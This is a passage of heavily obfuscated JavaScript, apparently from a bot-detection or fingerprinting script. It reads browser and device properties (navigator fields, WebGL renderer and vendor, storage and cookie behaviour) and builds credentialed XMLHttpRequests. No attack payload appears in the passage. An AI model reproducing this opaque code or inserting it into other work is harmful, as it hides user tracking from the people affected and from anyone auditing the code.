Os()[rd(XV)],'undefined')?Os()[rd(ZM)](kq,hM):Os()[rd(xv)](fI,lZ)]),Vd));QZ+=RU(TB(XL[Ws()[vU(vs)].apply(null,[I7,NM])](XL[LJ()[xS(pG)].apply(null,[QJ,cf([]),w5,RM])][Yd()[qC(kQ)].apply(null,[jB,cf(cf([])),Bl])]),pG),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)].apply(null,[QJ,J1,w5,fv])][wd(typeof LJ()[xS(LS)],'undefined')?LJ()[xS(BB)](ph,Ix,dM,cf(cf(UP))):LJ()[xS(lV)](R7,fl,IJ,If)]),s3));QZ+=RU(TB(XL[Ws()[vU(vs)].apply(null,[I7,NM])](XL[FM(typeof LJ()[xS(FR)],RU('',[][[]]))?LJ()[xS(lV)].call(null,RF,cf([]),X3,Cw):LJ()[xS(pG)].apply(null,[QJ,PZ,w5,GH])][Os()[rd(ZV)](kh,zV)]),xv),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)].call(null,QJ,jB,w5,jB)][Ws()[vU(cC)](Zl,FR)]),WH));QZ+=RU(TB(XL[FM(typeof Ws()[vU(fv)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[l7,jV]):Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,CQ,w5,jV)][Ws()[vU(CS)].apply(null,[z8,vB])]),hn),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)](QJ,LS,w5,fl)][FM(typeof LJ()[xS(rw)],RU('',[][[]]))?LJ()[xS(lV)](vv,cf({}),vx,xZ):LJ()[xS(kQ)](CV,Od,X1,vs)]),kg));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)].apply(null,[QJ,CS,w5,sY])][Ws()[vU(BR)](fq,kh)]),fl),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)].call(null,QJ,cf(cf(cs)),w5,cf(cf(cs)))][Yd()[qC(Cw)](qp,pJ,VP)]),PZ));QZ+=RU(TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[wd(typeof LJ()[xS(UY)],RU([],[][[]]))?LJ()[xS(pG)](QJ,cf(cf({})),w5,cf(cf(cs))):LJ()[xS(lV)](C8,KB,Dh,Cw)][Ws()[vU(BB)](mG,dQ)]),l3[xq]),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,Fq,w5,rI)][Ws()[vU(kQ)](l2,jV)]),Mv));QZ+=RU(TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)](QJ,Qw,w5,GH)][Os()[rd(Rq)](xw,f0)]),gV),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,fv,w5,cf(cs))][FM(typeof Af()[qS(UP)],RU(FM(typeof Os()[rd(cs)],RU('',[][[]]))?Os()[rd(xv)](BF,j7):Os()[rd(Vd)](KB,Or),[][[]]))?Af()[qS(pG)].call(null,lw,Ng,qp,s3):Af()[qS(cp)].call(null,OT,BB,Ns,g3)]),KB));QZ+=RU(TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[wd(typeof LJ()[xS(cp)],'undefined')?LJ()[xS(pG)](QJ,dS,w5,S2):LJ()[xS(lV)].apply(null,[ZT,BB,JZ,NM])][FM(typeof Os()[rd(LS)],RU([],[][[]]))?Os()[rd(xv)].call(null,B2,cC):Os()[rd(pJ)](XG,dH)]),Ns),TB(XL[Ws()[vU(vs)](I7,NM)](XL[FM(typeof LJ()[xS(H1)],RU([],[][[]]))?LJ()[xS(lV)](k5,lV,tY,Ng):LJ()[xS(pG)](QJ,UY,w5,pG)][An()[n7(Mv)].call(null,cf(cf({})),Sx,r2,g3,NM,LS)]),PN[wd(typeof Os()[rd(pG)],RU([],[][[]]))?Os()[rd(CQ)](Rg,R8):Os()[rd(xv)](Pv,GI)]()));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)].call(null,QJ,Rq,w5,LS)][LJ()[xS(Cw)].call(null,p0,kT,LI,c5)]),GH),TB(XL[wd(typeof Ws()[vU(BB)],'undefined')?Ws()[vU(vs)].apply(null,[I7,NM]):Ws()[vU(s3)](Mq,Ng)](XL[LJ()[xS(pG)].call(null,QJ,xq,w5,Q8)][FM(typeof Wg()[XA(If)],'undefined')?Wg()[XA(Lp)](M7,XV,If,RB):Wg()[XA(gV)].call(null,LT,g3,qp,rw)]),NM));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,PZ,w5,Ix)][Os()[rd(XG)].call(null,OF,UH)]),LS),TB(XL[Ws()[vU(vs)](I7,NM)](XL[wd(typeof LJ()[xS(FI)],RU('',[][[]]))?LJ()[xS(pG)].apply(null,[QJ,fl,w5,Ns]):LJ()[xS(lV)](Df,GH,FP,ZV)][Ws()[vU(Cw)](Op,hI)]),xq));QZ+=RU(TB(XL[wd(typeof Ws()[vU(PZ)],'undefined')?Ws()[vU(vs)](I7,NM):Ws()[vU(s3)](JF,VB)](XL[FM(typeof LJ()[xS(kT)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[Kq,rI,bZ,pJ]):LJ()[xS(pG)].call(null,QJ,Vd,w5,WP)][LJ()[xS(ZY)](lT,cf(cf([])),NT,cf({}))]),l3[p0]),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,pg,w5,LS)][LJ()[xS(NZ)].call(null,b3,lV,sA,xq)]),mP));QZ+=RU(TB(XL[wd(typeof Ws()[vU(lV)],RU('',[][[]]))?Ws()[vU(vs)].apply(null,[I7,NM]):Ws()[vU(s3)](xT,KF)](XL[LJ()[xS(pG)](QJ,pG,w5,CS)][Wg()[XA(KB)](ZY,L7,bf,NM)]),sh),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,s3,w5,xZ)][Ws()[vU(ZY)].call(null,sB,vx)]),l3[mP]));QZ+=RU(TB(XL[Ws()[vU(vs)](I7,NM)](XL[FM(typeof LJ()[xS(rw)],RU('',[][[]]))?LJ()[xS(lV)](HY,UB,k5,CQ):LJ()[xS(pG)](QJ,jf,w5,CS)][Yd()[qC(ZY)].apply(null,[QR,c5,rg])]),l3[sh]),TB(XL[Ws()[vU(vs)](I7,NM)](XL[LJ()[xS(pG)](QJ,cf({}),w5,EC)][M1()[YM(hn)](PR,jV,Bg,RQ,GH,sh)]),bf));QZ+=RU(RU(TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[Yd()[qC(hn)](NM,Ch,Sq)][Os()[rd(Z8)](HT,Kp)]),c5),TB(XL[Ws()[vU(vs)].call(null,I7,NM)](XL[FM(typeof LJ()[xS(fv)],RU([],[][[]]))?LJ()[xS(lV)](B2,cs,gQ,jB):LJ()[xS(pG)].apply(null,[QJ,Vv,w5,NZ])][QA()[OC(PZ)](UB,kg,OZ,GH,NM)]),l3[sY])),TB(XL[FM(typeof Ws()[vU(XG)],RU([],[][[]]))?Ws()[vU(s3)](Fw,Yn):Ws()[vU(vs)].call(null,I7,NM)](XL[LJ()[xS(pG)](QJ,Lp,w5,XV)][Ws()[vU(NZ)](sG,bf)]),xZ));var vq;return vq=QZ[Wg()[XA(s3)](Ch,HY,WP,pG)](),ff.pop(),vq;}catch(Dx){ff.splice(dd(Hq,UP),Infinity,jv);var kZ;return kZ=Os()[rd(Lp)].apply(null,[WP,Jx]),ff.pop(),kZ;}ff.pop();}break;case kN:{var Gn=G5[Er];ff.push(H3);try{var jQ=ff.length;var FY=cf([]);if(FM(Gn[wd(typeof Ws()[vU(Rq)],RU([],[][[]]))?Ws()[vU(UY)].apply(null,[zB,CQ]):Ws()[vU(s3)](gT,Y2)][Ws()[vU(kT)].apply(null,[AB,sh])],undefined)){var MQ;return MQ=QA()[OC(cp)](vs,Od,z0,Vv,DG),ff.pop(),MQ;}if(FM(Gn[Ws()[vU(UY)](zB,CQ)][Ws()[vU(kT)](AB,sh)],cf(lN))){var jx;return jx=Os()[rd(Lp)](WP,VQ),ff.pop(),jx;}var ER;return ER=wd(typeof Yd()[qC(RQ)],'undefined')?Yd()[qC(Lp)](CS,cf(cf({})),tF):Yd()[qC(XV)](jY,J1,Vx),ff.pop(),ER;}catch(VR){ff.splice(dd(jQ,UP),Infinity,H3);var Eh;return Eh=Wg()[XA(Ns)](NJ,z0,vs,Od),ff.pop(),Eh;}ff.pop();}break;case Wr:{var Ln=G5[Er];var fF=G5[lN];ff.push(CI);if(lx(typeof XL[Yd()[qC(hn)](NM,ZJ,tg)][LJ()[xS(kT)](D5,xq,Dp,ZJ)],Ws()[vU(Vd)](JM,vs))){XL[FM(typeof Yd()[qC(jB)],'undefined')?Yd()[qC(XV)].call(null,xI,WH,P5):Yd()[qC(hn)].call(null,NM,Ns,tg)][LJ()[xS(kT)](D5,kT,Dp,FR)]=Os()[rd(Vd)].call(null,KB,OJ)[wd(typeof Ws()[vU(vs)],'undefined')?Ws()[vU(gV)].apply(null,[vP,jB]):Ws()[vU(s3)].call(null,Ud,WB)](Ln,Yd()[qC(sY)](Rg,m7,nS))[Ws()[vU(gV)].apply(null,[vP,jB])](fF,Ws()[vU(ZM)](H0,zQ));}ff.pop();}break;case G6:{var K3=G5[Er];var cF=G5[lN];ff.push(wY);if(cf(vT(K3,cF))){throw new (XL[wd(typeof Ws()[vU(dS)],RU('',[][[]]))?Ws()[vU(pG)](wA,Bg):Ws()[vU(s3)](Xx,L7)])(Ws()[vU(ZV)](lA,IS));}ff.pop();}break;case c9:{var cQ=G5[Er];var WT=G5[lN];ff.push(QY);var j5=WT[An()[n7(Ns)].call(null,hn,Fx,xq,SB,Lp,pJ)];var AY=WT[QA()[OC(KB)].apply(null,[UY,lV,SB,Lp,JS])];var cx=WT[FM(typeof QA()[OC(WH)],RU(Os()[rd(Vd)](KB,Ej),[][[]]))?QA()[OC(kg)].call(null,mP,dY,RQ,cC,Hw):QA()[OC(Ns)](H1,WH,OQ,Ng,Bg)];var kY=WT[Wg()[XA(LS)](qq,M3,Fq,cp)];var N5=WT[LJ()[xS(rI)].apply(null,[IS,CS,zv,cf({})])];var RR=WT[An()[n7(rw)](xq,HB,Ns,Jq,WH,UP)];var NQ=WT[FM(typeof Os()[rd(Ch)],'undefined')?Os()[rd(xv)].call(null,PT,PF):Os()[rd(jf)].apply(null,[Lp,TP])];var rq=WT[Ws()[vU(rI)](VI,rI)];var LF;return LF=Os()[rd(Vd)](KB,Ej)[Ws()[vU(gV)].apply(null,[mG,jB])](cQ)[Ws()[vU(gV)].apply(null,[mG,jB])](j5,QA()[OC(fl)].call(null,Rq,UP,TI,BB,RQ))[Ws()[vU(gV)].apply(null,[mG,jB])](AY,QA()[OC(fl)](F0,UP,TI,Ng,RQ))[Ws()[vU(gV)](mG,jB)](cx,wd(typeof QA()[OC(fl)],RU([],[][[]]))?QA()[OC(fl)].call(null,Pw,UP,TI,CS,RQ):QA()[OC(kg)](xZ,sQ,dY,S2,wB))[Ws()[vU(gV)](mG,jB)](kY,QA()[OC(fl)](Cp,UP,TI,Vd,RQ))[Ws()[vU(gV)].apply(null,[mG,jB])](N5,QA()[OC(fl)](S2,UP,TI,m7,RQ))[Ws()[vU(gV)](mG,jB)](RR,QA()[OC(fl)].call(null,lI,UP,TI,kg,RQ))[Ws()[vU(gV)](mG,jB)](NQ,wd(typeof QA()[OC(Vd)],RU(Os()[rd(Vd)](KB,Ej),[][[]]))?QA()[OC(fl)].apply(null,[Bs,UP,TI,WP,RQ]):QA()[OC(kg)](Od,kF,tl,gV,UI))[wd(typeof Ws()[vU(BB)],'undefined')?Ws()[vU(gV)](mG,jB):Ws()[vU(s3)].call(null,tF,K5)](rq,Ws()[vU(PZ)](Rp,PZ)),ff.pop(),LF;}break;case L:{ff.push(l2);var wQ=cf(cf(Er));try{var WR=ff.length;var dv=cf(cf(Er));if(XL[LJ()[xS(pG)](QJ,cf(cf(cs)),Zf,lI)][Yd()[qC(Q8)].apply(null,[hI,hn,x0])]){XL[LJ()[xS(pG)](QJ,rI,Zf,Ch)][Yd()[qC(Q8)](hI,ZY,x0)][Os()[rd(XY)](XZ,DF)](wd(typeof An()[n7(NM)],RU(Os()[rd(Vd)](KB,qb),[][[]]))?An()[n7(NM)](lV,cs,Mp,AR,If,Rq):An()[n7(Od)](f7,wq,kT,Yw,Rn,Ng),Ws()[vU(qp)](Rd,Dv));XL[LJ()[xS(pG)].apply(null,[QJ,qp,Zf,gV])][Yd()[qC(Q8)].apply(null,[hI,qx,x0])][FM(typeof LJ()[xS(J1)],'undefined')?LJ()[xS(lV)](lY,LS,MR,pG):LJ()[xS(r2)](IR,lV,AQ,gV)](An()[n7(NM)](ZM,cs,EC,AR,If,fl));wQ=cf(cf([]));}}catch(Mw){ff.splice(dd(WR,UP),Infinity,l2);}var QI;return ff.pop(),QI=wQ,QI;}break;case fD:{ff.push(Yq);var cB=Yd()[qC(r2)].apply(null,[Ng,XG,AR]);var gI=Ws()[vU(Fq)].apply(null,[xY,fZ]);for(var cI=cs;cV(cI,HI);cI++)cB+=gI[Ws()[vU(Od)].call(null,ds,HI)](XL[Os()[rd(hn)].call(null,s7,YZ)][Yd()[qC(g7)].call(null,cp,GH,Og)](IT(XL[FM(typeof Os()[rd(Q8)],RU('',[][[]]))?Os()[rd(xv)].call(null,pZ,cY):Os()[rd(hn)].call(null,s7,YZ)][Os()[rd(jV)](Xn,zZ)](),gI[LJ()[xS(cs)].apply(null,[GH,dS,xQ,Bs])])));var TR;return ff.pop(),TR=cB,TR;}break;case KU:{var xn=G5[Er];ff.push(b5);var X7=QA()[OC(cp)](Bs,Od,O0,vw,DG);try{var Bv=ff.length;var nQ=cf([]);if(xn[Ws()[vU(UY)].apply(null,[V3,CQ])][Os()[rd(AT)].call(null,Ox,p1)]){var R2=xn[wd(typeof Ws()[vU(hn)],RU('',[][[]]))?Ws()[vU(UY)](V3,CQ):Ws()[vU(s3)].call(null,T0,zQ)][Os()[rd(AT)].call(null,Ox,p1)][Wg()[XA(s3)](Ch,Vn,kg,pG)]();var EF;return ff.pop(),EF=R2,EF;}else{var xF;return ff.pop(),xF=X7,xF;}}catch(Nn){ff.splice(dd(Bv,UP),Infinity,b5);var Mh;return ff.pop(),Mh=X7,Mh;}ff.pop();}break;case AW:{var XQ=G5[Er];ff.push(rT);var tB=Yd()[qC(m7)].call(null,lB,Q8,fT);var OI=FM(typeof Yd()[qC(jV)],RU('',[][[]]))?Yd()[qC(XV)](Z5,pG,vB):Yd()[qC(m7)](lB,NM,fT);if(XQ[Yd()[qC(hn)](NM,cf(cf(cs)),Wx)]){var IZ=XQ[Yd()[qC(hn)].call(null,NM,cf(cf(cs)),Wx)][wd(typeof Ws()[vU(gY)],'undefined')?Ws()[vU(WP)].call(null,zS,Sv):Ws()[vU(s3)](VI,HR)](Wg()[XA(p0)](CS,Bq,Vd,lV));var bI=IZ[LJ()[xS(Fq)].call(null,Fq,Cw,Lh,cf({}))](Ws()[vU(XY)](Qq,NZ));if(bI){var Sl=bI[Yd()[qC(Cp)].apply(null,[mP,cf({}),mA])](QA()[OC(rw)](mP,xq,jZ,Fq,cZ));if(Sl){tB=bI[M1()[YM(KB)](wl,Rg,LS,cf(UP),fv,hn)](Sl[Os()[rd(O3)](Zq,Ap)]);OI=bI[M1()[YM(KB)](wl,Bs,LS,cf(cf({})),Rg,hn)](Sl[Os()[rd(WM)](m7,sg)]);}}}var Vw;return Vw=Cv(ZO,[LJ()[xS(WP)](H7,sh,Xp,S2),tB,Ws()[vU(dQ)](MV,f1),OI]),ff.pop(),Vw;}break;case z4:{var mR=G5[Er];ff.push(GY);var Z3;return Z3=cf(cf(mR[Ws()[vU(UY)](T7,CQ)]))&&cf(cf(mR[Ws()[vU(UY)](T7,CQ)][FM(typeof LJ()[xS(xv)],RU('',[][[]]))?LJ()[xS(lV)](A7,m7,YY,cf(cf(UP))):LJ()[xS(Vv)](Z8,ZJ,bC,lI)]))&&mR[Ws()[vU(UY)](T7,CQ)][LJ()[xS(Vv)](Z8,CS,bC,Q8)][PN[LJ()[xS(Rg)](Y3,sY,sJ,Lp)]()]&&FM(mR[wd(typeof Ws()[vU(f7)],RU([],[][[]]))?Ws()[vU(UY)].call(null,T7,CQ):Ws()[vU(s3)](xR,Xn)][LJ()[xS(Vv)].call(null,Z8,S2,bC,cf({}))][cs][Wg()[XA(s3)].apply(null,[Ch,T2,EC,pG])](),LJ()[xS(IR)](Lp,ZV,NS,Ix))?Yd()[qC(Lp)].apply(null,[CS,qx,C0]):Os()[rd(Lp)](WP,Wn),ff.pop(),Z3;}break;case nO:{var Kx=G5[Er];ff.push(Yl);var dZ=Kx[Ws()[vU(UY)](zF,CQ)][LJ()[xS(XY)].apply(null,[RQ,cf(cf(cs)),AP,f7])];if(dZ){var BI=dZ[Wg()[XA(s3)](Ch,WV,lV,pG)]();var bF;return ff.pop(),bF=BI,bF;}else{var XI;return XI=QA()[OC(cp)].call(null,jB,Od,Aq,rw,DG),ff.pop(),XI;}ff.pop();}break;case Br:{ff.push(J8);throw new (XL[Ws()[vU(pG)](gF,Bg)])(FM(typeof LJ()[xS(Fq)],RU('',[][[]]))?LJ()[xS(lV)](ln,Mv,ZF,qx):LJ()[xS(YT)](jB,Z8,Sx,cf([])));}break;case Rj:{var BT=G5[Er];ff.push(xB);if(wd(typeof XL[LJ()[xS(Mv)](Pw,lI,Ps,dS)],Ws()[vU(Vd)].call(null,qg,vs))&&lx(BT[XL[LJ()[xS(Mv)].call(null,Pw,H1,Ps,ZJ)][Yd()[qC(RQ)](HB,bf,U2)]],null)||lx(BT[Af()[qS(xv)].apply(null,[Ng,lv,xv,Ww])],null)){var fh;return fh=XL[LJ()[xS(hn)](IJ,F0,Ux,KB)][LJ()[xS(qp)].apply(null,[Bg,cf({}),sM,Mp])](BT),ff.pop(),fh;}ff.pop();}break;case AO:{var Fl=G5[Er];var Al=G5[lN];ff.push(N3);if(PV(Al,null)||G3(Al,Fl[LJ()[xS(cs)](GH,cs,gh,Ch)]))Al=Fl[LJ()[xS(cs)](GH,Z8,gh,xZ)];for(var Px=cs,Eq=new (XL[FM(typeof LJ()[xS(YI)],'undefined')?LJ()[xS(lV)](GH,cf([]),tn,WH):LJ()[xS(hn)].call(null,IJ,ZJ,pB,pJ)])(Al);cV(Px,Al);Px++)Eq[Px]=Fl[Px];var tI;return ff.pop(),tI=Eq,tI;}break;case Yt:{var JY=G5[Er];ff.push(ZV);var Ev=FM(typeof Os()[rd(lV)],RU('',[][[]]))?Os()[rd(xv)](ll,Zn):Os()[rd(Vd)](KB,ml);var Kw=Os()[rd(Vd)](KB,ml);var dw=Yd()[qC(O3)](HT,Qw,tq);var W5=[];try{var M5=ff.length;var nx=cf(lN);try{Ev=JY[wd(typeof Os()[rd(Rg)],'undefined')?Os()[rd(C8)](G7,MZ):Os()[rd(xv)](A7,Ow)];}catch(zn){ff.splice(dd(M5,UP),Infinity,ZV);if(zn[LJ()[xS(Ns)](Hn,NZ,f5,GH)][LJ()[xS(AT)](NJ,cf([]),k3,UB)](dw)){Ev=wd(typeof Ws()[vU(Lp)],'undefined')?Ws()[vU(O3)].call(null,IQ,SF):Ws()[vU(s3)](Eg,dV);}}var tZ=XL[Os()[rd(hn)](s7,dQ)][Yd()[qC(g7)].apply(null,[cp,vs,Ej])](IT(XL[Os()[rd(hn)].apply(null,[s7,dQ])][Os()[rd(jV)].apply(null,[Xn,IM])](),PB))[Wg()[XA(s3)].apply(null,[Ch,k3,f7,pG])]();JY[Os()[rd(C8)](G7,MZ)]=tZ;Kw=wd(JY[Os()[rd(C8)].call(null,G7,MZ)],tZ);W5=[Cv(ZO,[FM(typeof Os()[rd(J1)],'undefined')?Os()[rd(xv)](Jn,UT):Os()[rd(Mv)](Mv,Iq),Ev]),Cv(ZO,[wd(typeof Yd()[qC(Bs)],'undefined')?Yd()[qC(pG)](fl,cf(cf([])),Sq):Yd()[qC(XV)](gl,ZV,C3),vn(Kw,UP)[Wg()[XA(s3)].apply(null,[Ch,k3,cp,pG])]()])];var d7;return ff.pop(),d7=W5,d7;}catch(hw){ff.splice(dd(M5,UP),Infinity,ZV);W5=[Cv(ZO,[Os()[rd(Mv)].apply(null,[Mv,Iq]),Ev]),Cv(ZO,[wd(typeof Yd()[qC(w3)],'undefined')?Yd()[qC(pG)](fl,U3,Sq):Yd()[qC(XV)](C5,Cp,OQ),Kw])];}var Wh;return ff.pop(),Wh=W5,Wh;}break;case F6:{var KQ=G5[Er];ff.push(E7);var En=QA()[OC(cp)].call(null,ZJ,Od,IQ,UP,DG);var YQ=QA()[OC(cp)](cs,Od,IQ,dS,DG);var Z7=new (XL[Ws()[vU(qx)](B3,jh)])(new (XL[wd(typeof Ws()[vU(Cw)],RU('',[][[]]))?Ws()[vU(qx)](B3,jh):Ws()[vU(s3)](t5,g3)])(QA()[OC(LS)].apply(null,[cf(cf({})),Vv,MF,g7,xl])));try{var Mn=ff.length;var ZR=cf(lN);if(cf(cf(XL[LJ()[xS(pG)](QJ,GH,O7,Mp)][LJ()[xS(cp)](dS,cf(cs),cY,s7)]))&&cf(cf(XL[wd(typeof LJ()[xS(HB)],RU([],[][[]]))?LJ()[xS(pG)](QJ,pJ,O7,cf(cs)):LJ()[xS(lV)].apply(null,[Ix,dS,H7,cf(cf(cs))])][wd(typeof LJ()[xS(Rq)],RU([],[][[]]))?LJ()[xS(cp)](dS,jB,cY,cf({})):LJ()[xS(lV)](AB,cf({}),fB,H1)][Os()[rd(CV)].call(null,Eg,V7)]))){var N7=XL[LJ()[xS(cp)](dS,LQ,cY,Ix)][FM(typeof Os()[rd(IJ)],RU([],[][[]]))?Os()[rd(xv)](m2,zq):Os()[rd(CV)].call(null,Eg,V7)](XL[Yd()[qC(WM)](f1,c5,B5)][Yd()[qC(If)](Lp,cf(cf(UP)),FF)],Yd()[qC(Fq)].apply(null,[Qw,Od,KG]));if(N7){En=Z7[Ws()[vU(qp)](p3,Dv)](N7[Os()[rd(Mv)](Mv,WF)][FM(typeof Wg()[XA(rw)],RU([],[][[]]))?Wg()[XA(Lp)].apply(null,[qn,v7,F0,gq]):Wg()[XA(s3)](Ch,nZ,f7,pG)]());}}YQ=wd(XL[FM(typeof LJ()[xS(Sv)],RU([],[][[]]))?LJ()[xS(lV)](PR,jB,kI,cf(cf(cs))):LJ()[xS(pG)].apply(null,[QJ,ZY,O7,Cw])],KQ);}catch(L5){ff.splice(dd(Mn,UP),Infinity,E7);En=Wg()[XA(Ns)].apply(null,[NJ,IQ,jf,Od]);YQ=Wg()[XA(Ns)].apply(null,[NJ,IQ,vs,Od]);}var UF=RU(En,TB(YQ,UP))[Wg()[XA(s3)](Ch,nZ,vw,pG)]();var r3;return ff.pop(),r3=UF,r3;}break;case dX:{ff.push(ZV);var mF=XL[LJ()[xS(cp)].call(null,dS,BB,Oq,ZV)][LJ()[xS(O3)](vs,dS,ET,Rq)]?XL[LJ()[xS(cp)].apply(null,[dS,ZM,Oq,qx])][Os()[rd(f7)](PZ,ZZ)](XL[LJ()[xS(cp)](dS,RQ,Oq,lv)][LJ()[xS(O3)](vs,cf(cs),ET,sh)](XL[Ws()[vU(UY)].apply(null,[DT,CQ])]))[Af()[qS(cs)](UY,NZ,XV,Bg)](QA()[OC(fl)].call(null,J1,UP,ZS,RQ,RQ)):wd(typeof Os()[rd(GH)],'undefined')?Os()[rd(Vd)](KB,ml):Os()[rd(xv)].call(null,fY,YR);var j3;return ff.pop(),j3=mF,j3;}break;}};var IT=function(vZ,Pn){return vZ*Pn;};var mZ=function(JR,P3){return JR|P3;};var Hh=function(){if(XL["Date"]["now"]&&typeof XL["Date"]["now"]()==='number'){return XL["Math"]["round"](XL["Date"]["now"]()/1000);}else{return XL["Math"]["round"](+new (XL["Date"])()/1000);}};var On=function(R5){var Mx=R5[0]-R5[1];var In=R5[2]-R5[3];var AZ=R5[4]-R5[5];var B7=XL["Math"]["sqrt"](Mx*Mx+In*In+AZ*AZ);return XL["Math"]["floor"](B7);};var Ol=function(pq){if(pq===undefined||pq==null){return 0;}var Q3=pq["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Q3["length"];};var QF=function(FZ){return void FZ;};var NY=function(){var XR;if(typeof XL["window"]["XMLHttpRequest"]!=='undefined'){XR=new (XL["window"]["XMLHttpRequest"])();}else if(typeof XL["window"]["XDomainRequest"]!=='undefined'){XR=new (XL["window"]["XDomainRequest"])();XR["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof XL["Function"])this["onreadystatechange"]();};}else{XR=new (XL["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof XR["withCredentials"]!=='undefined'){XR["withCredentials"]=true;}return XR;};var mx=function(){RZ=[];};var x5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SZ=function(){ff=(PN.sjs_se_global_subkey?PN.sjs_se_global_subkey.push(Xq):PN.sjs_se_global_subkey=[Xq])&&PN.sjs_se_global_subkey;};var Cv=function dx(mv,s5){var d5=dx;for(mv;mv!=lW;mv){switch(mv){case Ak:{var OB=function(dI){ff.push(rw);if(Tx[dI]){var YF;return YF=Tx[dI][FM(typeof Ws()[vU(s3)],RU('',[][[]]))?Ws()[vU(s3)](LS,VY):Ws()[vU(If)].apply(null,[Kn,WH])],ff.pop(),YF;}var wF=Tx[dI]=dx(ZO,[Os()[rd(fl)].call(null,IJ,Bl),dI,Os()[rd(PZ)](JS,wv),cf(lN),FM(typeof Ws()[vU(fl)],RU('',[][[]]))?Ws()[vU(s3)](Sv,Qq):Ws()[vU(If)].apply(null,[Kn,WH]),{}]);DB[dI].call(wF[Ws()[vU(If)](Kn,WH)],wF,wF[FM(typeof Ws()[vU(kg)],RU('',[][[]]))?Ws()[vU(s3)].call(null,Rq,pF):Ws()[vU(If)].call(null,Kn,WH)],OB);wF[Os()[rd(PZ)].call(null,JS,wv)]=cf(cf(lN));var SI;return SI=wF[Ws()[vU(If)](Kn,WH)],ff.pop(),SI;};mv-=Zk;}break;case kt:{UZ=tp(v4,[]);mv=Y6;SY=tp(lN,[]);tp(XE,[Dl()]);(function(PQ,lh){return tp.apply(this,[Er,arguments]);}(['lx','lN65x','8C585l6C5NXGGGGGG','sssssss','C','vGC8','CG8s','G','vGG','Cv','x','v','N','xGGG','8555','C555','v5','555555','xC','55','s','l','5','vG','xlGGGGG','vX6x','CXvv'],mP));l3=tp(mN,[['8G5NXGGGGGG','v','8','CNNXGGGGGG','vC6','lNNxNXGGGGGG','lN65x','8C585l6C5NXGGGGGG','8CsCllx','sxsslG6XGGGGGG','G','s','xsClNx6','xlGG','8G5l','sv5C','vlxs8','xC6ls','vv','v6','vs','v5','C','N','l','vl','Cl','C5','xG','xx','x','CG','xC','vCl','vG','vGGG','8C585l6C5l','vGGv','vGGGG','vGC8','855','slC','CGGG','xGG','CGvl','5sC','vx','6','CCCC','Cv5','xGGG','vC','vXl6','vX8x','CGG','CXvv'],cf(UP)]);}break;case bj:{return xWj=XL[LJ()[xS(cp)].apply(null,[dS,bf,BKj,cf(cs)])][FM(typeof Yd()[qC(rw)],'undefined')?Yd()[qC(XV)].apply(null,[D6j,cf([]),Aq]):Yd()[qC(If)].call(null,Lp,RM,S4j)][Os()[rd(Ns)].apply(null,[pJ,L7])].call(FEj,hEj),ff.pop(),xWj;}break;case Rj:{mv=gW;OB[M1()[YM(cs)].call(null,REj,bf,zI,cf(cs),BR,UP)]=function(frj){ff.push(YR);var SKj=frj&&frj[Yd()[qC(Mv)](dl,Vd,R0)]?function wLj(){ff.push(dF);var qz;return qz=frj[Yd()[qC(KB)](YT,jf,hd)],ff.pop(),qz;}:function Sm(){return frj;};OB[FM(typeof Os()[rd(Lp)],'undefined')?Os()[rd(xv)](IY,WM):Os()[rd(cp)](IS,fd)](SKj,Yd()[qC(rw)](gQ,gT,cP),SKj);var Iz;return ff.pop(),Iz=SKj,Iz;};}break;case gN:{ff.pop();mv-=NE;}break;case HE:{mv=Nb;for(var WLj=UP;cV(WLj,s5[LJ()[xS(cs)].apply(null,[GH,kg,js,rw])]);WLj++){var Qcj=s5[WLj];if(wd(Qcj,null)&&wd(Qcj,undefined)){for(var qh in Qcj){if(XL[LJ()[xS(cp)].apply(null,[dS,Lp,Xd,jf])][wd(typeof Yd()[qC(Vd)],RU('',[][[]]))?Yd()[qC(If)](Lp,Vv,Nbj):Yd()[qC(XV)](Gz,Ns,dF)][Os()[rd(Ns)].apply(null,[pJ,YC])].call(Qcj,qh)){xrj[qh]=Qcj[qh];}}}}}break;case Wb:{mv-=Ir;tp(Ub,[Dl()]);Tcj=Fz(VL,[]);Fz(X9,[]);tp(CL,[Dl()]);}break;case Y6:{fW=function DxIfwfJQSk(){function nk(){this["sE"]=(this["n8"]&0xffff)*5+(((this["n8"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Fd=rA;}IE();function kE(){return YN(`${Km()[E7(jd)]}`,"0x"+"\x31\x65\x62\x37\x65\x65");}function s4(){this["Ek"]=AC(this["YA"],this["N7"]);this.Fd=qA;}zk();function bV(){if(this["N7"]<dM(this["YA"]))this.Fd=s4;else this.Fd=KF;}UE();function HK(){return n4.apply(this,[hQ,arguments]);}function AF(xm,r){return xm<=r;}function mQ(){return kM.apply(this,[FA,arguments]);}function rM(gQ){return NN()[gQ];}function lA(){return n4.apply(this,[JE,arguments]);}function Td(MA){return ~MA;}function A1(KQ){return !KQ;}function n4(NC,Sk){var 